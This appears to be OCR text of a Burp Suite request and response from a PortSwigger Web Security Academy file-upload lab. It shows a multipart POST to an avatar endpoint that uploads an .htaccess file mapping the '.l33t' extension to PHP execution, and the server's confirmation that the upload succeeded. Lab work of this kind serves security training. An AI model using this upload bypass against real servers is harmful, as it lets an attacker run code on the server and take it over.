 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a83009e04f894f082adcf4b007d0046.web-security-academy.net
3 Cookie: session=AGyuIWTAd4CGpMG0308dnFaICyaAI0rQ
4 Content-Length: 443
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a83009e04f894f082adcf4b007d0046.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryavZa9AgyG50cP4FB
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a83009e04f894f082adcf4b007d0046.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryavZa9AgyG50cP4FB
1
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
2
26
27 AddType application/x-httpd-php .l33t
3
28
29 ------WebKitFormBoundaryavZa9AgyG50cP4FB
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryavZa9AgyG50cP4FB
34 Content-Disposition: form-data; name="csrf"
35
36 ggV8Wg1SePqKc82FD2m4BtWsLnxmTnsy
37 ------WebKitFormBoundaryavZa9AgyG50cP4FB--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 04 Jan 2024 17:25:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>